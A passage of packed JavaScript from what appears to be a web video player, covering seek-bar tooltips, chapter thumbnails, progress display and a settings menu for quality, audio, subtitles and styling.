wz=1Q.gb.c7;ei=ei+wz;dK=dK+wE;if(B.8A>0){x=ei-dm+w/2-B.6K;26=x/w;if(B.8A==wF){x=ei-dm+w/2-B.6b;26=x/w;26=(26-1)*-1}}G{x=dK-8P-B.6b;26=x/w;if(B.8c>H2&&B.8c<H7){x=dK-8P-B.6K;26=x/w;26=(26-1)*-1}}}F.bR=E(){bR()};F.em=E(){o3()};E o3(){if(2L){1c(C i=0;i<2L.V;i++){fE.3x(2L[i])}}2L=[];if(v.2L){1c(C i=0;i<4W.4V(v.2L).V;i++){if(v.2L[i].1d){2L[i]=1H("1T");H(2L[i],{\'1e\':\'1S\',\'1a\':0,\'1i\':-B.h/2,\'Y\':(J(v.2L[i].Y)?v.2L[i].Y:B.wL),\'1b\':B.h,\'1v\':(J(v.2L[i].1v)?v.2L[i].1v:B.wJ),\'3O-2z\':\'1M\',\'2m\':\'1M\',\'2f-1E\':(J(v.2L[i].1E)?v.2L[i].1E:B.x8)});2L[i].1d=v.2L[i].1d;fE.1L(2L[i])}}bR()}}E bR(){C x=o.O.1o();1c(C i=0;i<2L.V;i++){if(x>0){H(2L[i],{\'1a\':w*(2L[i].1d/x)-w/2,\'2m\':\'51\'})}G{3v(2L[i])}}}E nY(){3e=K}E bQ(W){if(B.5Y>0){if(o.1G||1g!=\'2y\'){H(fm,{"Y":W.5m-8P})}}if(B.2a==1&&(o.O.1o()>0||1g=="1N")){!5r(2a)?1j(2a):\'\';dm=dr(bg);8P=dC(bg);9x(W.5m,W.7v);if(1g=="2y"){if(o.O.6f()&&o.O.9N().P("?xC")>0&&v.H6==1){3k.22=\'- \'+g8((1-26)*o.O.1o())}G{3k.22=g8(26*o.O.1o())}}if(1g=="1N"){3k.22=3g.5V(26*1t)}H(2a,{"1i":(-3k.2J*2-B.xH*1)-(B.xq==1?(B.h/2)*(B.ch>0?B.ch:1):0),"1a":(-w/2+(W.5m+1Q.gb.ay-8P)-2a.24/2),"1b":B.g2+B.es+B.xp,"Y":B.xf+3k.24+B.gc,});H(7O,{\'1b\':2a.2J});2a.B.5c="3n"}if(o.cQ&&1g=="2y"){if(o.O.1o()>0){if(B.2a==0){dm=dr(bg);8P=dC(bg);9x(W.5m,W.7v)}C 1a=(-w/2+(W.5m-8P)-v.cW/2);1a>w/2-v.cW?1a=w/2-v.cW:\'\';H(5d,{"1i":(-v.g0-5-v.jM),"1a":(1a<-w/2?-w/2:1a)});vm(26*o.O.1o())}}}F.c=E(){R 1f};F.s=E(1h){R B[1h]};F.ss=E(x,x2){R B[x][x2]};F.g=E(x){94(x){1p"Y":R w;1n;1p"H5":R 7I.24;1n;1p"1b":R B.h;1n;1p"x":R 4d(1f.B.1a);1n;1p"y":R 4d(1f.B.1i);1n;1p"1v":R 1f.B.1v?1f.B.1v:1;1n;1p"1j":R 3Y;1n;1p"3d":R 3d;1n;1p"2Z":R 2Z;1n;1p"1g":R 1g;1n;1p"1h":R 1h;1n;1p"x0":R x0;1n;1p"y0":R y0;1n;1p"26":R 26;1n;6v:R K}};F.29=E(1h,x){94(1h){1p"1j":3Y=x;1n;1p"3e":3e=x;1n;1p"2m":1g=="2y"||B.1m==1?H(1f,{"6m":(x?"3Y":"3D")}):H(1f,{"2m":(x?"51":"1M")});3Y=x;1n;1p"3d":H(1f,{"2R":"3d("+x+")"});3d=x;1n;1p"2Z":H(1f,{"2R":"2Z("+x+")"});2Z=x;1n;1p"1v":H(1f,{"1v":x});1n;1p"1a":H(1f,{"1a":x});1n;1p"1i":H(1f,{"1i":x});1n;1p"26":26=x;1n;1p"Y":H(1f,{"Y":x});1n;1p"1b":H(1f,{"1b":x});1n;1p"o2":B.H3=x;1n;1p"x":H(1f,{"1a":x});1n;1p"y":H(1f,{"1i":x});1n;1p"x0":x0=x;1n;1p"y0":y0=x;1n}};F.2C=E(x){2C(x)};F.j3=E(x){};F.cr=E(8q,8L){if(3e){if(1g=="1N"){9x(8q,8L);o.U.cu(1h);o.7e=I}9x(8q,8L);6T(26,1,"no")}};F.cD=E(8q,8L){if(3e){nY();3e=K;9x(8q,8L);o.U.cu(1h);6T(26,1,"no")}};E 6T(1d,1o,g6){1d<0?1d=0:\'\';if(3e&&1o!=1){}G{C 3P;if(1o>0&&1d>0){if(1d>1o){1d=1o}3P=w*(1d/1o);if(3P==6M.24){3P=-1}}G{3P=0}if(3P>=0){H(6M,{"Y":3P,"3K":(g6!="no"?"Y "+B.g3+"s 2F":"1M")});nW(3P,I)}if(J(7y)){if(1o<2&&1g=="2y"){if(fQ){3v(7y);fQ=K}}G{if(!fQ){6r(7y);fQ=I}7y.22=1g=="2y"?6h(1d==0?1o:1d):3g.lK(1d*1t);if(3P<7y.io+B.xc+B.y9){if(!fW){H(7y,{"1a":0,"1X":"2I"});fW=I}}G{if(fW){H(7y,{"1X":0,"1a":"2I"});fW=K}}}}}};F.6T=E(1d,1o,g6){if(1o!=xO||1d!=uH){6T(1d,1o,g6)}};F.uy=E(){26>1?26=1:\'\';26<0?26=0:\'\';H(6M,{"Y":(26*w),"3K":"1M"})};F.tJ=E(1d,1o){if(1o>0&&1d>0){C 3P=w*(1d/1o);H(b1,{"Y":4d(3P)});wl=1o;oI=1d}G{oI=0;H(b1,{"Y":0})}};E vm(x){if(v.5F==1){if(o.cQ){C y=-1;if(J(o.5F)){if(o.5F.V>0){1c(C i=o.5F.V-1;i>=0;i--){if(x>=o.5F[i].t1&&x<=o.5F[i].t2){y=i;1n}}}}if(y!=-1&&gf!=y){if(J(o.5F[y])){if(J(o.5F[y].1q)){C z=o.5F[y].1q;if(z.P(\'.\')>-1){!5r(5d)?6r(5d):\'\';H(5d,{\'2f-7t\':\'1q(\'+o.5F[y].1q+\')\'});if(z.P(\'8m\')>0){C xy=z.1B(z.P(\'8m\')+5);C 8m=xy.2E(\',\');if(8m.V==4){H(5d,{\'2f-1e-y\':"-"+2p(8m[1])+\'px\',\'2f-1e-x\':"-"+2p(8m[0])+\'px\',\'Y\':2p(8m[2])+\'px\',\'1b\':2p(8m[3])+\'px\',\'2f-2T\':\'2I\'});v.cW=8m[2];v.g0=8m[3]}}G{H(5d,{\'2f-2T\':\'eY\'})}}}G{3v(5d)}}}G{y==-1?3v(5d):\'\'}gf=y}}}E vV(){5d=1H("1T");H(5d,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':v.cW,\'1b\':v.g0,\'6C\':\'3D\',"3O-2z":"1M","2f-1E":"#v1","2O-6J":v.vQ+\'px\',"2m":"1M"});if(v.jM==1){H(5d,{"2O":v.ub+"px 5u #"+v.tW})}if(v.um==1){H(5d,{"6z-9K":"iL 59 qU 4a(0,0,0,0.5)"})}5d.B.5c="cl";1f.1L(5d)}E g5(){2a=1H("1T");H(2a,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'1b\':\'2I\',"3O-2z":"1M","1v":0,"3K":"1v 0.1s 2F"});7O=1H("1T");B=3J(B,\'dU\',\'dU\');H(7O,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':30,\'2f-1E\':B.e0,\'1v\':B.ah,\'2O-6J\':B.ka});3k=1H("1T");H(3k,{\'1e\':\'1S\',\'1a\':B.gc,\'1i\':B.g2,\'1E\':B.lf,\'3L-kd\':B.mo,\'3L-2T\':B.es,"ef-cq":B.mR+\'px\',"2y-1b":"1",\'1v\':B.mU});B.fM=B.HI;if(B.fM==1){6V=1H("1T");6V.22=\'<2k Y="9E" 1b="wX" wN="0 0 8 6" 8a="1.1" 3S="3u://3G.w3.3T/4e/2k" 3S:3U="3u://3G.w3.3T/7g/3U"><cZ id="xB" 5n="1M" 4P="#\'+B.e0+\'" 4P-pY="pW" 2L="0 0 8 0 4 6"></cZ></2k>\'}1f.1L(2a);2a.1L(7O);2a.1L(3k);if(B.fM==1){2a.1L(6V);H(6V,{\'1e\':\'1S\',\'1a\':\'50%\',\'2u-1a\':\'-pE\',\'2e\':\'-9E\',\'1v\':B.ah})}};E so(){if(o.3t&&v.d9==1){C f=o.3t.8H();if(f.t&&f.d){6T(f.t,f.d)}}};F.4h=E(){1f.3x(6w);if(bg){bg.bu("fJ");bg.bu("dH");bg.bu("dG");bg.5X.3x(bg);2q bg}if(3a){1f.3x(3a)}o.1P.3x(1f);2q 1f}};C rK=E(){C i;C B=[];C w;C h;C 3Y=I;C 3d=1;C 2Z=1;C x0=0;C y0=0;C 8M=7D(g1,HH);C 1g,1h="bg";C 1I="HF";B["1e"]=v.2b.1e;1c(C k in v.2b){if(v.2b.2r(k)){B[k]=v.2b[k]}}if(B.1j==0){v.2b.h=B.h=0;B.2N=B.2u="0 0 0 0";B.4U=0}B["1K"]=1;B=3J(B,\'2u\',\'2u\');B=3J(B,\'aS\',\'aS\');if(J(B.fR)){if(B.fR!=20&&B.2u=="-20 0 0 0"){B.4L=B.fR}}C 1f=1H("1T");H(1f,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':(B.e7==1?\'1t%\':o.an),\'1b\':B.h-B.4L,\'HG\':B.a,\'3O-2z\':\'1M\',\'cN\':\'fD\',\'mt\':\'fz\'});o.1P.1L(1f);C bg=1H("1T");H(bg,{\'HK\':\'1S\',\'HL\':0,\'HQ\':0,\'HP\':\'1t%\',\'1b\':B.h-B.5N-B.4L,\'1v\':B.a,\'2m\':\'51\',\'2u-1a\':B.2W,\'2u-1X\':B.3z,\'2O-6J\':B.6t});1f.1L(bg);w=1f.24;v.ep=-B.4L;if(B.4U==1){if(B.1E==\'3p\'||v.2b.7t!=\'\'){v.ep=98-B.h;C 4Z=\'1A:7t/iE;c0,uU+ur/T/D+tB/tF/tG==\';if(v.2b.7t.P("1A:7t")>-1){4Z=v.2b.7t}H(bg,{\'1b\':B.h+v.ep,\'2f\':\'1q(\'+4Z+\') ff-x 50% 1t%\',\'2f-2T\':\'2I\'})}G{C bp=\'to 2e, 4a(\'+jB(B.1E)+\',0), 4a(\'+jB(B.1E)+\',1)\';H(bg,{\'2f\':\'-oz-2F-4U(\'+bp+\')\',\'2f\':\'-4A-2F-4U(\'+bp+\')\',\'2f\':\'-ms-2F-4U(\'+bp+\')\',\'2f\':\'-o-2F-4U(\'+bp+\')\',\'2f\':\'2F-4U(\'+bp+\')\'})}}G{H(bg,{\'2f-1E\':B.1E})}F.c=E(){R 1f};F.s=E(1h){R B[1h]};F.g=E(x){94(x){1p"w":1f.24>0?w=1f.24:\'\';R w;1n;1p"Y":R 1f.24;1n;1p"1b":R 1f.2J;1n;1p"x":R 4d(1f.B.1a);1n;1p"y":R 4d(1f.B.1i);1n;1p"1v":R 1f.B.1v?1f.B.1v:1;1n;1p"1j":R 3Y;1n;1p"3d":R 3d;1n;1p"2Z":R 2Z;1n;1p"1h":R 1h;1n;1p"x0":R x0;1n;1p"y0":R y0;1n;1p"8M":R 1h+8M;1n;6v:R K}};F.29=E(1h,x){94(1h){1p"1j":3Y=x;1n;1p"w":w=x;1n;1p"2m":H(1f,{"2m":(x?"51":"1M")});3Y=x;1n;1p"1K":H(1f,{"2R":"1K("+x+")"});3d=x;2Z=x;1n;1p"3d":H(1f,{"2R":"3d("+x+")"});3d=x;1n;1p"2Z":H(1f,{"2R":"2Z("+x+")"});2Z=x;1n;1p"1v":H(1f,{"1v":x});1n;1p"1a":H(1f,{"1a":x});1n;1p"1i":H(1f,{"1i":x});1n;1p"Y":H(1f,{"Y":x});1n;1p"1b":H(1f,{"1b":x});1n;1p"x":H(1f,{"1a":x});1n;1p"y":H(1f,{"1i":x});1n;1p"x0":x0=x;1n;1p"y0":y0=x;1n}};F.4h=E(){o.1P.3x(1f);2q 1f}};C 7k=E(is){C i;C B=[];C f=[];C ci=[];C uM=[];C 4k=[];C 6Y=[];C 2h=[];C f2=[];C du=[];C HN=[];C 4m=[];C 6c=[];C 3X=[];C a6=[];C di=K;C 3w;C iv=-1;C 55=I;C 1h=is;C 1k;C dl=[];C 5D=[];C a2=[];C 3Q=\'\';C bD=\'\';C 5E=-1;C ij=K;C HE=K;C iq=K;C iz=K;C fg=K;C ic;C lP;C kc;B=7P(B,v[is]);B=3J(v[is],\'2u\',\'2u\');if(B.jD==0){B.nq="0 0 0 0"}B=3J(v[is],\'bw\',\'nq\');B=3J(v[is],\'2N\',\'2N\');B.ik=0;C iJ="<2k Y=\'"+B.5U*2+"\' 1b=\'"+(B.5U*2>B.5A?(B.5U*2):B.5A)+"\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\' ><g><bT ry=\'"+(B.5U)+"\' rx=\'"+B.5U+"\' cy=\'"+(B.5U*2>B.5A?(B.5U):(B.5A/2))+"\' cx=\'"+B.5U+"\' 4P=\'#"+B.52+"\'/></g></2k>";C xi="<2k Y=\'"+B.5U*2+"\' 1b=\'"+B.5A+"\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\' ><g><bT ry=\'"+(B.5U-1)+"\' rx=\'"+(B.5U-1)+"\' cy=\'"+(B.5A/2+2)+"\' cx=\'"+B.5U+"\' 5n=\'#"+B.52+"\' 5n=\'1\' 4P-1v=\'0\'/></g></2k>";C xx=4;C tI="<2k Y=\'"+(xx+2)+"\' 1b=\'"+(B.5A)+"\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'><g><2y x1=\'1\' y1=\'"+(B.5A/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(B.5A/2)+"\' 5n=\'#"+B.1E+"\' 5n-Y=\'1\' 5n-iM=\'5V\'/><2y x1=\'"+xx+"\' y1=\'"+(B.5A/2)+"\' x2=\'1\' y2=\'"+(B.5A/2+xx)+"\' 5n=\'#"+B.1E+"\' 5n-Y=\'1\' 5n-iM=\'5V\'/></g></2k>";C 1F=1H("1T");o.1P.1L(1F);H(1F,{\'6C\':\'3D\',\'2m\':\'51\',\'1v\':0,\'2O-6J\':B.6t});if(is=="1u"){1F.B.5c=1t}G{1F.B.5c=99}C 1f=1H("1T");1F.1L(1f);H(1f,{\'1e\':\'aa\',\'1i\':0,\'1a\':0,\'2m\':\'51\',\'Y\':\'1t%\',\'2N-1i\':B.7j,\'2N-1X\':B.6K+20,\'2N-2e\':B.7W,\'2N-1a\':B.6b,\'1E\':B.1E,\'3L-2T\':B.bx,\'3L-kd\':B.3L,\'ef-cq\':B.fc+\'px\'});if(is!=="1k"){H(1f,{\'6C-y\':\'7M\'})}if(is=="1k"){4y(1f,{id:(v.id+"mw"+is)});if(B.4p==1){H(1f,{\'Y\':\'1t%\',\'2N-1X\':B.6K,\'2N-2e\':B.7W+20,\'6C-x\':\'7M\',\'9B-7J\':\'bX\'});H(1F,{\'Y\':o.3h-B.3z-B.2W,\'1b\':B.iF+B.7j+B.7W})}G{H(1f,{\'6C-y\':\'7M\'});if(B.vX==1){H(1f,{\'Y\':o.3h})}}if(B.jD==1){H(1F,{\'2f-1E\':B.lz})}}if(B.dq==1){C 4B=1H("1T");C 8K=jB(B.jD==1?B.lz:B.54);if(B.4p==1){ec(4B,\'to 1X, 4a(\'+8K+\',\'+(B.53*1+0.3)+\'), 4a(\'+8K+\',0)\',\'1a\',12,5,7,10,7,10,12,15);if(o.1x.2i){4B.1r("5L",kN)}G{4B.1r("26",kN)}}G{ec(4B,\'to 2e, 4a(\'+8K+\',\'+(B.53*1+0.3)+\'), 4a(\'+8K+\',0)\',\'1i\',5,12,10,7,10,7,15,12);if(o.1x.2i){4B.1r("5L",kr)}G{4B.1r("26",kr)}}C 4u=1H("1T");if(B.4p==1){ec(4u,\'to 1a, 4a(\'+8K+\',\'+(B.53*1+0.3)+\'), 4a(\'+8K+\',0)\',\'1X\',8,5,13,10,13,10,8,15);if(o.1x.2i){4u.1r("5L",kz)}G{4u.1r("26",kz)}}G{ec(4u,\'to 2e, 4a(\'+8K+\',0), 4a(\'+8K+\',\'+(B.53*1+0.3)+\')\',\'2e\',5,8,10,13,10,13,15,8);if(o.1x.2i){4u.1r("5L",kC)}G{4u.1r("26",kC)}}1f.1r("lG",uS,{ai:I});4B.1r("8h",8D);4u.1r("8h",8D);1F.1L(4B);1F.1L(4u);4X(lP);lP=7z(vo,3n)}if(o.1x.2i){1f.Hv=kf;1f.Hw=jC}G{1f.dH=kf;1f.dG=jC}if(is=="1u"){1c(C i=1;i<11;i++){if(J(v["8R"+is][is+i])){v.1u[is+i]=v["8R"+is][is+i];if(J(v["8R"+is][is+i+"1V"])){v.1u[is+i+"1V"]=v["8R"+is][is+i+"1V"]}if(J(v["8R"+is][is+i+"1g"])){v.1u[is+i+"1g"]=v["8R"+is][is+i+"1g"]}}if(J(v.1u[is+i])){if(v.1u[is+i]==1){9G(\'f\',i);9i(f[i],ci[i],4k[i],6Y[i]);4k[i].22=3q(v.1u[is+i+"1g"]);if(J(v.1u[is+i+"1V"])){if(v.1u[is+i+"1V"]!=\'\'){4k[i].22=v.1u[is+i+"1V"]}}if(J(v.1u[is+i+"1g"])){2h[i]=v.1u[is+i+"1g"];aj(i)}if(o.1x.2i){f[i].1r("5L",4j);f[i].1r("6N",41)}G{f[i].1r("aN",4j);f[i].1r("b5",41)}f[i].1r("26",9k);f[i].1r("8h",8D)}}}}E uS(){4X(kc);kc=7z(jC,et)}E kf(){o.3e=I}E jC(){if(B.jU==1){4x(o.ea);o.ea=2j(E(){if(!o.3e){9s()}},3n)}o.3e=K}E 4j(W){if(o.2t){o.4I?o.X.4I(K):\'\'}C i=W.5v.8j(\'iB\');C x;if(i){x=\'f\'}G{if(W.5v.8j(\'b6\')){i=W.5v.8j(\'b6\');x=\'f2\'}}if(i){i=2p(i);if(J(2l(x)[i])){if(is=="1k"&&B.iD==1&&B.iK==1){1j(2l(x+\'1V\')[i]);H(2l(x+\'1V\')[i],{\'1v\':1})}if(B.6s>-1){H(2l(x+\'bg\')[i],{\'1v\':B.6s})}if(B.5Y>-1){H(2l(x+\'1V\')[i],{\'1v\':B.5Y});H(2l(x+\'5B\')[i],{\'1v\':B.5Y})}H(2l(x+\'bg\')[i],{\'6d\':B.bm});if(is=="1k"){if(2h[i].P("1k")==0){C id=2h[i].1B(8);if(3Q==id||bD==id){H(2l(x+\'1V\')[i],{\'1E\':B.52});H(2l(x+\'5B\')[i],{\'1E\':B.52})}G{H(2l(x+\'1V\')[i],{\'1E\':B.1E})}}}}}};E 41(W){if(o.2t){o.4I?o.X.4I(I):\'\'}C i=W.5v.8j(\'iB\');C x;if(i){x=\'f\'}G{if(W.5v.8j(\'b6\')){i=W.5v.8j(\'b6\');x=\'f2\'}}if(i){if(J(2l(x)[i])){if(is=="1k"&&B.iD==1&&B.iK==1){H(2l(x+\'1V\')[i],{\'1v\':0})}H(2l(x+\'bg\')[i],{\'6d\':B.54});if(B.6s>-1){H(2l(x+\'bg\')[i],{\'1v\':B.53,"3K":"1v 0.1s 2F"})}if(B.5Y>-1){H(2l(x+\'1V\')[i],{\'1v\':B.a,"3K":"1v 0.1s 2F"});H(2l(x+\'5B\')[i],{\'1v\':B.a,"3K":"1v 0.1s 2F"})}if(is=="1k"){if(2h[i].P("1k")==0){C id=2h[i].1B(8);if(3Q==id||bD==id){H(2l(x+\'1V\')[i],{\'1E\':B.52});H(2l(x+\'5B\')[i],{\'1E\':B.52})}G{if(J(dl[id])){iO(i)}G{H(2l(x+\'1V\')[i],{\'1E\':B.1E})}}}}}}}E 9k(W){if(!fg){C d=1O 9a();o.cX=d.d0();C i=W.5v.8j(\'iB\');if(i){if(J(f[i])){if(J(2h[i])){5j(i)}}}}}E 8D(W){W.5g=I}E o1(W){if(!fg){C d=1O 9a();o.cX=d.d0();C i=W.5v.8j(\'b6\');if(i){if(i==0){ib()}G{if(J(3X[i])){vq(i)}}}}}E jz(W){C x=W.5v.8j(\'x9\');if(x){nL(x)}}E xU(W){C i=W.5v.8j(\'b6\');if(J(3X[i])){if(3X[i].P("=")>0){C x=3X[i].1B(0,3X[i].P("="));C y=3X[i].1B(3X[i].P("=")+1);v[x]=y;if(o.5b&&v.kD==1){4H.aq("iY"+x,y)}o.X.wa();nL(x)}}}E aj(i){if(J(2h[i])){C cJ=K;C aJ=K;C 6y=\'\';if(is=="1u"){if(2h[i]=="4c"){6y=o.O.kY()}if(2h[i]=="5H"){6y=o.O.kO()}if(2h[i]=="a4"){if(o.8I){6y=o.it[o.HA]}}if(2h[i]=="5H"||2h[i]=="a4"||2h[i]=="4c"){if(o[\'cj\'+2h[i]].V<2){cJ=I}G{aJ=I}}if(2h[i]=="4f"){if(!o.4f){cJ=I}G{aJ=I}}if(2h[i]=="2n"){if(J(o.3o)){aJ=I;if(o.7m){6y=o.4C[o.3A]}G{6y=\'\'}}G{cJ=I}}if(2h[i]=="7N"){6y=o.8W[o.aC];aJ=I;if(o.2w=="ae"){cJ=I;aJ=K}}}6Y[i].22=6y;if(cJ){1m(f[i]);if(is=="1u"){a6[i]?4x(a6[i]):\'\';if(o.U){o.U.fk(i,K,6y)}G{a6[i]=2j(E(){o.U.fk(i,K,6y)},5a)}}H(f[i],{\'1e\':\'1S\',\'1X\':0,\'1i\':-1t})}if(aJ){if(B.4p==1){H(f[i],{\'2m\':\'bU-51\'})}G{1j(f[i])}if(is=="1u"){a6[i]?4x(a6[i]):\'\';if(o.U){o.U.fk(i,I,6y)}G{a6[i]=2j(E(){o.U.fk(i,I,6y)},5a)}}H(f[i],{\'1e\':\'aa\',\'1X\':0,\'1i\':0})}2C()}1c(C j=1;j<f.V;j++){if(f[j]){if(5r(f[j])){C 6j=K;55?6j=I:\'\';55=K;6j&&o.U?o.U.6j():\'\'}}}};E 5j(i){if(J(2h[i])){C x=jH();if(3w!=2h[i]){3w=2h[i];if(3w==\'4c\'||3w==\'5H\'||3w==\'2n\'||3w==\'7N\'||3w==\'a4\'){iv=i;C 3M=[];if(J(4W.wf)){3M=4W.wf([],o[\'cj\'+3w])}G{1c(C 1h in o[\'cj\'+3w]){if(o[\'cj\'+3w].2r(1h)){3M[1h]=o[\'cj\'+3w][1h]}}}C d2=o[\'Hz\'+3w];C xn=o[\'Hx\'+3w];1c(C j=1;j<f.V;j++){if(f[j]){f[j].B.2m="1M"}}f2=[];9G(\'f2\',0);9i(f2[0],du[0],4m[0],6c[0]);H(f2[0],{"2O-2e":"59 5u "+(B.xu==1?"#"+B.7o.2H("#",""):"4a(1t,1t,1t,0.7)")});4m[0].22=J(v.1u[is+i+"1V"])?v.1u[is+i+"1V"]:3q(v.1u[is+i+"1g"]);if(3w==\'2n\'){6c[0].22=3q("uu");H(6c[0],{\'1E\':B.1E,\'2g-do\':\'Hy\',\'aK\':\'2I\'});6c[0].1r("26",vP);if(ij){1c(j=0;j<o.b9.V;j++){3M.4N("GT"+o.b9[j])}}}H(4m[0],{\'3L-2T\':B.ca});3X[0]="Gg";if(x[0]>1){if(o.1x.2i){f2[0].1r("5L",4j);f2[0].1r("6N",41)}G{f2[0].1r("aN",4j);f2[0].1r("b5",41)}f2[0].1r("26",o1);f2[0].1r("8h",8D)}G{H(f2[0],{"6g":\'6v\'})}if(B.Gh==1){3v(f2[0])}if(J(3M)){1c(j=0;j<3M.V;j++){C y=j+1;C fV=K;if(4Q(3M[j])!=\'\'){if(3w==\'4c\'){if(3M[j]==3q("2I")){fV=I}}9G(\'f2\',y,fV);9i(f2[y],du[y],4m[y],6c[y]);if(2V(3M[j])==\'6U\'){if(3M[j].P("nU")==0){4m[y].22=3q(3M[j].1B(7));if(3M[j]==\'Gf\'){H(f2[y],{"2O-1i":"59 5u 4a(1t,1t,1t,0.7)"})}}G{4m[y].22=3M[j]}}G{4m[y].22=3M[j]}3X[y]=3w+j;if(d2==j||xn==j){6c[y].22=d2==j?iJ:xi;d2==j?H(4m[y],{\'1E\':B.52}):\'\'}if(2V(3M[j])==\'6U\'){if(3M[j].P("nU")==0){C t=3M[j].1B(7);if(t.P("1E")>0){6c[y].22="<1T B=\'"+(v[t]=="3p"?\'2O:59 5u #cl;1b:9E;Y:9E;\':\'1b:aA;Y:aA;\')+";2f-1E:"+(v[t].P("#")==-1?\'#\':\'\')+v[t]+";2O-6J:aA;\'></1T>"}G{6c[y].22=v[3M[j].1B(7)]}}}if(3w==\'4c\'){if(3M[j]==3q("2I")&&o.O.eT()){H(4m[y],{\'1E\':B.52})}if(J(v.ir)){if(v.ir.P(3M[j])>-1){3v(f2[y])}}}C 6H="";if(2V(3M[j])==\'6U\'){if(3M[j].P("nU")==0){4y(f2[y],{\'Ge\':i,\'x9\':3M[j].1B(7)});6H="jz"}}if(o.1x.2i){f2[y].1r("5L",4j);f2[y].1r("6N",41)}G{f2[y].1r("aN",4j);f2[y].1r("b5",41)}if(6H=="jz"){f2[y].1r("26",jz)}G{f2[y].1r("26",o1)}f2[y].1r("8h",8D)}}}2C()}if(2h[i]==\'aB\'){o.X.nS()}if(2h[i].P(\'1k\')>-1){C id=2h[i].1B(8);if(J(o.1y[id])){if(J(o.1y[id][\'3l\'])){o.2S=2c;9e(i);if(J(o.1y[id][\'1G\'])){v.1G=o.2S=o.1y[id][\'1G\']}if(J(o.1y[id][\'7x\'])&&v.7x==1&&v.Gc==1){7x(o.1y[id][\'7x\'])}G{o.X.bB(o.1y[id][\'3l\']);v.1k.7Q==0&&v.1k.bL==1?2j(9s,4S):\'\';iq=K;iz=K;ii(id)}}G{if(J(o.1y[id][\'5q\'])){6n(o.1y[id]);if(iq){5E==-1?5j(0):\'\'}G if(iz){5E==-1?5j(2p(f.V)-2):\'\'}}}}}if(2h[i]==\'4f\'){o.O.bN()}}}};E nL(x){1c(C i=0;i<f2.V;i++){if(f2[i]){f2[i].B.2m="1M"}}f2=[];9G(\'f2\',0);9i(f2[0],du[0],4m[0],6c[0]);H(f2[0],{"2O-2e":"59 5u "+(B.xu==1?"#"+B.7o.2H("#",""):"4a(1t,1t,1t,0.7)")});4m[0].22=3q(x);H(4m[0],{\'3L-2T\':B.ca});if(o.1x.2i){f2[0].1r("5L",4j);f2[0].1r("6N",41)}G{f2[0].1r("aN",4j);f2[0].1r("b5",41)}f2[0].1r("26",jY);f2[0].1r("8h",8D);C 4E=[];C nH=K;if(x.P("2T")>0){4E=[\'50%\',\'75%\',\'1t%\',\'nN%\',\'4S%\',\'Gj%\',\'fx%\',\'dM%\']}if(x.P("53")>0){4E=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.P("dv")>0){4E=[4S,dM,9w]}if(x.P("2e")>0){1c(i=0;i<21;i++){4E[i]=i*10}}if(x.P("9K")>0){nH=I;4E=[0,1]}if(x.P("1E")>0){4E=[\'44\',\'Gk\',\'Gl\',\'Gb\',\'Ga\',\'G1\',\'G2\',\'G0\',\'FZ\',\'FX\',\'FY\',\'G3\',\'G4\',\'G9\',\'G8\',\'G7\',\'G5\',\'3p\'];C vx=v[x].2H("#","");if(4E.P(vx)==-1){4E[8]=vx}}1c(y=1;y<=4E.V;y++){9G(\'f2\',y,K);9i(f2[y],du[y],4m[y],6c[y]);H(6c[y],{\'2N-1a\':0});if(x.P("1E")>0||x.P("2e")>0){y%3!=0?H(f2[y],{\'iA\':\'1a\'}):\'\';H(f2[y],{\'Y\':\'33.3%\'});if(x.P("1E")>0){4m[y].22="<1T B=\'"+(4E[y-1]=="3p"?\'2O:59 5u #cl;1b:yb;Y:yb;\':\'1b:c8;Y:c8;\')+";2f-1E:#"+4E[y-1]+";2O-6J:c8;\'></1T>";H(f2[y],{\'2y-1b\':1})}G{4m[y].22=4E[y-1]}}G{if(x.P("dv")>0){4m[y].22=4E[y-1]}G{y%2!=0?H(f2[y],{\'iA\':\'1a\'}):\'\';H(f2[y],{\'Y\':\'50%\'});if(nH){4m[y].22=3q(4E[y-1]+\'nc\')}G{4m[y].22=4E[y-1]}}}3X[y]=x+\'=\'+4E[y-1];if(4E[y-1]==v[x]||v[x]==\'#\'+4E[y-1]){6c[y].22=iJ;H(4m[y],{\'1E\':B.52})}if(o.1x.2i){f2[y].1r("5L",4j);f2[y].1r("6N",41)}G{f2[y].1r("aN",4j);f2[y].1r("b5",41)}f2[y].1r("26",xU);f2[y].1r("8h",8D)}2C()}E ii(id){if(J(o.1y[id][\'1W\'])){v.1W=o.1y[id][\'1W\'];J(v.1W)?o.O.7L(v.1W):\'\'}if(J(o.1y[id][\'6X\'])){v.6X=o.1y[id][\'6X\']}if(J(o.1y[id][\'1V\'])){o.iH=o.1y[id][\'1V\'];if(v.iI==1){v.1V=(v.na==1&&J(o.n1)?o.n1+(v.n9==1?\'<br>\':\' \'):\'\')+o.1y[id][\'1V\'];o.X.8U(\'1V\')}}if(J(o.1y[id][\'1q\'])){v.1q=o.1y[id][\'1q\']}if(v.eg==1){if(J(o.1y[id][\'2L\'])){v.2L=o.1y[id][\'2L\']}G{v.2L=[]}o.U.em()}if(J(o.1y[id][\'bS\'])){v.bS=o.1y[id][\'bS\']}if(J(o.1y[id][\'er\'])){v.er=o.1y[id][\'er\']}v.1G=0;if(J(o.1y[id][\'1G\'])){v.1G=o.2S=o.1y[id][\'1G\']}if(J(o.1y[id][\'3W\'])){v.3W=o.1y[id][\'3W\']}if(J(o.1y[id][\'ax\'])){v.ax=o.1y[id][\'ax\']}if(J(o.1y[id][\'2Q\'])){o.1y[id][\'2n\']=o.1y[id][\'2Q\']}if(J(o.1y[id][\'2n\'])){o.O.bV(o.1y[id][\'2n\'])}if(J(o.1y[id][\'ag\'])){7i(\'ag\',o.1y[id][\'ag\'])}}E 9e(x){if(5E==0&&!o.1G){H(4k[5E],{\'1E\':B.1E});6Y[5E].22=\'\'}G{if(5E>-1){iO(5E)}if(3Q!=\'\'){dl[3Q]=I;2q 